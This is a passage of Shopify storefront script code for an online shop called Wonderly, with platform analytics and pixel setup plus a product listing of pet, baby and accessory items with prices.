<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 30540988554,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 30540988554,storefrontBaseUrl: "https://www.wonderlyy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1293123722","configuration":"{\"account_ID\":\"167719\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thebabecove.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"760971402","configuration":"{\"shop\":\"thebabecove.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"94b80d6b5f8a2309cad897219cb9737f","type":"APP","apiClientId":3090431,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"182812810","configuration":"{\"pixel_id\":\"1049669835649217\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"76382346","configuration":"{\"tagID\":\"2614225451284\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wonderly","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thebabecove.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.wonderlyy.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.wonderlyy.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"30540988554","storefrontBaseUrl":"https:\/\/www.wonderlyy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Products\",\"productVariants\":[{\"price\":{\"amount\":99.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"15.6 Laptop Backpack with USB Charging - Waterproof Travel Laptop Backpack\",\"vendor\":\"Wonderly\",\"id\":\"7675295039626\",\"untranslatedTitle\":\"15.6 Laptop Backpack with USB Charging - Waterproof Travel Laptop Backpack\",\"url\":\"\/products\/laptop-backpack-waterproof-laptop-backpack-15-6\",\"type\":\"0\"},\"id\":\"42777099567242\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/products\/S5f046cdc9e344f1880d4f5f837f46361F.jpg?v=1676243932\"},\"sku\":\"3256803826385901-Black\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2-in-1 Women's Electric Razor – Silky Smooth Bikini Hair Trimmer, No Irritation\",\"vendor\":\"Wonderly\",\"id\":\"8488149450890\",\"untranslatedTitle\":\"2-in-1 Women's Electric Razor – Silky Smooth Bikini Hair Trimmer, No Irritation\",\"url\":\"\/products\/2-in-1-womens-electric-razor-trimmer-bikini-pubic-hair-trimmer-womens-electric-razor\",\"type\":\"\"},\"id\":\"46058531815562\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/Sa38b536b323c48818ec125ab8e8bdc64l.webp?v=1741295346\"},\"sku\":\"1005007472885041-ZB-0236L\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"360° Magnetic Car Mount Phone Holder - Wireless Charging, Magnetic Suction Cup Phone Holder for iPhone \u0026 Samsung\",\"vendor\":\"Wonderly\",\"id\":\"8439983636618\",\"untranslatedTitle\":\"360° Magnetic Car Mount Phone Holder - Wireless Charging, Magnetic Suction Cup Phone Holder for iPhone \u0026 Samsung\",\"url\":\"\/products\/automatic-magnetic-suction-cup-phone-holder-phone-holder-cell-phone-holder-car-magnetic-phone-holder\",\"type\":\"\"},\"id\":\"45953380548746\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/magnetic-suction-cup-phone-holder-wonderly.jpg?v=1738975049\"},\"sku\":\"1005007495207224-15W wireless chargin 1\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"360° Magnetic Car Mount Phone Holder for iPhone \u0026 Samsung\",\"vendor\":\"Wonderly\",\"id\":\"8442166608010\",\"untranslatedTitle\":\"360° Magnetic Car Mount Phone Holder for iPhone \u0026 Samsung\",\"url\":\"\/products\/magnetic-suction-cup-phone-holder-phone-holder-cell-phone-holder-car-magnetic-phone-holder\",\"type\":\"\"},\"id\":\"45956652073098\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/61i0cKnlNNL._AC_SX679.jpg?v=1739076129\"},\"sku\":\"1005008090160505-Black-CN\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"4-in-1 Protective Carrying Case + 3 Glass Screen Protectors for R36S Retro Gaming Handheld\",\"vendor\":\"Wonderly\",\"id\":\"8523635097738\",\"untranslatedTitle\":\"4-in-1 Protective Carrying Case + 3 Glass Screen Protectors for R36S Retro Gaming Handheld\",\"url\":\"\/products\/r36s-retro-gaming-handheld-4-in-1-protective-case-screen-protectors\",\"type\":\"\"},\"id\":\"46163473170570\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/S579a2176d132477593c0a10493f46eb3z.webp?v=1756403171\"},\"sku\":\"1005008168967917-4 IN 1-A\",\"title\":\"Carbon X Edition\",\"untranslatedTitle\":\"Carbon X Edition\"},{\"price\":{\"amount\":44.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants\",\"vendor\":\"Wonderly\",\"id\":\"8391919075466\",\"untranslatedTitle\":\"Adorable Teddy Bear Newborn Swaddle Wrap – Soft Fleece Swaddle Blankets for Infants\",\"url\":\"\/products\/baby-swaddle-newborn-swaddle-wrap-baby-blanket-swaddle-wrap\",\"type\":\"Baby\"},\"id\":\"45806949466250\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/Sf3f2842229f348ac91e56297995c55e0B.webp?v=1735517900\"},\"sku\":\"1005006409419178-Camo Fleece E-3M(62CM)\",\"title\":\"Grizzly Gray \/ 3 Months\",\"untranslatedTitle\":\"Grizzly Gray \/ 3 Months\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Airpod Cleaner - Airpod Cleaning Kit\",\"vendor\":\"Wonderly\",\"id\":\"6823746437258\",\"untranslatedTitle\":\"Airpod Cleaner - Airpod Cleaning Kit\",\"url\":\"\/products\/earbud-cleaning-kit-for-airpods\",\"type\":\"Mobile Phone Accessories\"},\"id\":\"41006664122506\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/products\/CleanerKitforAirpods-10-_1.png?v=1655869141\"},\"sku\":\"48537589-white-gray-normal\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Automatic Food and Water Dispenser for Dogs\",\"vendor\":\"Wonderly\",\"id\":\"7788873678986\",\"untranslatedTitle\":\"Automatic Food and Water Dispenser for Dogs\",\"url\":\"\/products\/automatic-food-and-water-dispenser-for-dogs\",\"type\":\"\"},\"id\":\"43844763549834\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/S0304bcab4de34b60a8c11124f5b6e8fbz.jpg?v=1696543169\"},\"sku\":\"3256805252151469-White\",\"title\":\"White\",\"untranslatedTitle\":\"White\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baby Carrier - Infant Carrier with Hipseat, Rated Best Baby Carrier for 0-36 Months\",\"vendor\":\"Wonderly\",\"id\":\"7992276648074\",\"untranslatedTitle\":\"Baby Carrier - Infant Carrier with Hipseat, Rated Best Baby Carrier for 0-36 Months\",\"url\":\"\/products\/baby-carrier-infant-carrier-best-baby-carrier\",\"type\":\"Baby\"},\"id\":\"44653724270730\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/Sa46cce073283493082e799ec41ef5cbeX.webp?v=1713143882\"},\"sku\":\"32861454238-6612 Green-\",\"title\":\"Green\",\"untranslatedTitle\":\"Green\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack\",\"vendor\":\"Wonderly\",\"id\":\"8098401026186\",\"untranslatedTitle\":\"Backpack Diaper Bag - Changing Station Diaper Bag, #1 Rated Best Diaper Bag Backpack\",\"url\":\"\/products\/backpack-diaper-bag-best-diaper-bag-backpack\",\"type\":\"Baby\"},\"id\":\"44895362613386\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/backpack-diaper-bag-diaper-backpack-changing-station-diaper-bag-best-diaper-bag-backpack-wonderly_11.webp?v=1715649205\"},\"sku\":\"1005005592799529-GRAY\",\"title\":\"Grey\",\"untranslatedTitle\":\"Grey\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bath Pillow for Bathtub - Soft Support for Neck, Head and Back\",\"vendor\":\"Wonderly\",\"id\":\"7761403707530\",\"untranslatedTitle\":\"Bath Pillow for Bathtub - Soft Support for Neck, Head and Back\",\"url\":\"\/products\/bath-pillow-bathtub-pillow-with-non-slip-suction-cups\",\"type\":\"0\"},\"id\":\"43367088881802\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/products\/S60a760e193b84fd78f2b1b83e860ee856.jpg?v=1692565335\"},\"sku\":\"3256803010652149-Mesh bath pillow\",\"title\":\"White\",\"untranslatedTitle\":\"White\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings\",\"vendor\":\"Wonderly\",\"id\":\"7870594285706\",\"untranslatedTitle\":\"Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings\",\"url\":\"\/products\/booty-lifting-leggings-scrunch-butt-leggings\",\"type\":\"\"},\"id\":\"44142619197578\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/Hb1c146f98bc4463e88dbb9499f046ac9X.webp?v=1717449929\"},\"sku\":\"1005005065748117-Wine Red-S\",\"title\":\"Rose Quartz \/ S\",\"untranslatedTitle\":\"Rose Quartz \/ S\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts\",\"vendor\":\"Wonderly\",\"id\":\"7870987894922\",\"untranslatedTitle\":\"Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts\",\"url\":\"\/products\/women-yoga-shorts-high-waist-workout-shorts-fitness-yoga-lift-butt-fitness-ladies-yoga-gym-running-short-pants-sportswear-1\",\"type\":\"\"},\"id\":\"44145416274058\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/[base64].webp?v=1704135672\"},\"sku\":\"1005005837881826-Green-S-M (40-65kg)\",\"title\":\"Sage Green \/ S\/M (88-145lbs)\",\"untranslatedTitle\":\"Sage Green \/ S\/M (88-145lbs)\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Changing Pad- Portable Diaper Changing Pad For Newborns\",\"vendor\":\"Wonderly\",\"id\":\"8098440085642\",\"untranslatedTitle\":\"Changing Pad- Portable Diaper Changing Pad For Newborns\",\"url\":\"\/products\/portable-diaper-changing-pad-changing-pad-portable\",\"type\":\"Baby\"},\"id\":\"44895657984138\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/Sa798858b50444506960258fcc212f06ap.webp?v=1715650669\"},\"sku\":\"1005005998002454-gray\",\"title\":\"gray\",\"untranslatedTitle\":\"gray\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers\",\"vendor\":\"Wonderly\",\"id\":\"7896973574282\",\"untranslatedTitle\":\"Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers\",\"url\":\"\/products\/fluffy-cow-slippers-cow-animal-slippers-cow-slippers\",\"type\":\"\"},\"id\":\"44267111874698\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly_1.webp?v=1706992424\"},\"sku\":\"1005006174621413-black-36-37\",\"title\":\"Black \/ 5-6\",\"untranslatedTitle\":\"Black \/ 5-6\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cozy Cat Cave Bed - Donut Cat Bed Cave\",\"vendor\":\"Wonderly\",\"id\":\"7675195949194\",\"untranslatedTitle\":\"Cozy Cat Cave Bed - Donut Cat Bed Cave\",\"url\":\"\/products\/cozy-cat-cave-bed-cat-tunnel-bed\",\"type\":\"0\"},\"id\":\"42776193761418\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/s-l1600_1.jpg?v=1682913538\"},\"sku\":\"3256803615172264-Dark Grey-M\",\"title\":\"Dark Gray \/ S\",\"untranslatedTitle\":\"Dark Gray \/ S\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women\",\"vendor\":\"Wonderly\",\"id\":\"8302029930634\",\"untranslatedTitle\":\"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women\",\"url\":\"\/products\/fluffy-flip-flop-slippers-faux-fur-slippers-fluffy-slippers-for-women-slippers-winter\",\"type\":\"\"},\"id\":\"45507567255690\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/Sa6f6120fbc9d492f99791465bfe5ebc8A.webp?v=1727034599\"},\"sku\":\"1005002250841222-GRAY-36\",\"title\":\"Charcoal \/ US 5.5\",\"untranslatedTitle\":\"Charcoal \/ US 5.5\"},{\"price\":{\"amount\":36.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket\",\"vendor\":\"Wonderly\",\"id\":\"8324197810314\",\"untranslatedTitle\":\"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket\",\"url\":\"\/products\/puffer-vest-women-puffer-vests-for-women-womens-vest-puffer\",\"type\":\"\"},\"id\":\"45590266216586\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/S08780794a7fd4779815b1030703da32em.webp?v=1728926588\"},\"sku\":\"1005007448022565-black-M\",\"title\":\"Black \/ M\",\"untranslatedTitle\":\"Black \/ M\"},{\"price\":{\"amount\":74.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Crossbody Sling Bag - Anti Theft Sling Bag for Travel Men's Sling Bag\",\"vendor\":\"Wonderly\",\"id\":\"7552071336074\",\"untranslatedTitle\":\"Crossbody Sling Bag - Anti Theft Sling Bag for Travel Men's Sling Bag\",\"url\":\"\/products\/anti-theft-travel-bag-crossbody-sling-backpack\",\"type\":\"\"},\"id\":\"42379564908682\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/products\/BangeAntitheftslingbag-antitheftbag-antitheftcrossbodybag-wonderly1.webp?v=1665283664\"},\"sku\":\"3256801148795983-Black-34 x 18 x 10 cm\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes\",\"vendor\":\"Wonderly\",\"id\":\"8585717416074\",\"untranslatedTitle\":\"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes\",\"url\":\"\/products\/dog-mat-cooling-summer-pad-mat-for-dogs-cat-blanket-sofa-breathable-pet-dog-bed-summer-washable-for-small-medium-large-dogs-car\",\"type\":\"\"},\"id\":\"46368657768586\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_3_-1.webp?v=1748899789\"},\"sku\":\"1005005247713252-mesh cloth blue-S 50x40 cm\",\"title\":\"Blue \/ S 50x40 cm\",\"untranslatedTitle\":\"Blue \/ S 50x40 cm\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater\",\"vendor\":\"Wonderly\",\"id\":\"8294403244170\",\"untranslatedTitle\":\"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater\",\"url\":\"\/products\/dog-hoodie-dog-sweater-small-dog-sweater\",\"type\":\"\"},\"id\":\"45479433109642\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/hoodies-dog-dog-hoodies_dogs-hoodie-dog-fleece-jacket-doggie-coat_sweater-dog-dog-sweaters-small-dog-sweater-sweaters-for-dogs-dog-sweater-wonderly_2.webp?v=1726430448\"},\"sku\":\"1005005604784566-Red-M\",\"title\":\"Red \/ M\",\"untranslatedTitle\":\"Red \/ M\"},{\"price\":{\"amount\":44.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs\",\"vendor\":\"Wonderly\",\"id\":\"8087790649482\",\"untranslatedTitle\":\"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs\",\"url\":\"\/products\/dog-life-jacket-doggie-life-jacket-life-vest-for-dogs\",\"type\":\"Dog Supplies\"},\"id\":\"44861571137674\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_6_1d79e8d9-fa03-408b-8e49-a378823ae59a.jpg?v=1715218412\"},\"sku\":\"1005004078274959-Blue-XL\",\"title\":\"Blue \/ XL\",\"untranslatedTitle\":\"Blue \/ XL\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat\",\"vendor\":\"Wonderly\",\"id\":\"7784663318666\",\"untranslatedTitle\":\"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat\",\"url\":\"\/products\/dog-winter-coat-dog-puffer-jacket-winter-jacket-for-dog\",\"type\":\"Dog Apparel\"},\"id\":\"43821693567114\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/Reversible_Dog_puffer_jacket-Wonderly.png?v=1759798386\"},\"sku\":\"1005001350177354-Red-S35(L)\",\"title\":\"Red - Blue \/ S35(L)\",\"untranslatedTitle\":\"Red - Blue \/ S35(L)\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs\",\"vendor\":\"Wonderly\",\"id\":\"7807370723466\",\"untranslatedTitle\":\"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs\",\"url\":\"\/products\/dog-snow-boots-dog-boots-dog-shoes-for-winter\",\"type\":\"\"},\"id\":\"43917009682570\",\"image\":{\"src\":\"\/\/www.wonderlyy.com\/cdn\/shop\/files\/HTB1jvP1XYj1gK0jSZFuq6ArHpXaS.webp?v=1698284748\"},\"sku\":\"32896161772-Blue-Size 1\",\"title\":\"Blue \/ Size XS\",\"untranslatedTitle\":\"Blue \/ Size XS\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
